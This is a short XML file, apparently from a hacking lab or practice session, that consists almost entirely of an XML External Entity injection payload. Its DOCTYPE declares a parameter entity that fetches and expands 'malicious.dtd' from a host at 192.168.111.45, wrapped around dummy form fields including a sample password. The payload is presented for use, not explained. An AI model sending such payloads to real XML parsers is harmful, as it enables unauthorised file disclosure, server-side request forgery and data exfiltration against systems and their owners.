 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://192.168.111.45/malicious.dtd"> %xxe;]>
<root>
<name>
test
</name>
<tel>
123456789
</tel>
<email>
test@test.com
</email>
<password>
s4vitar123
</password>
</root>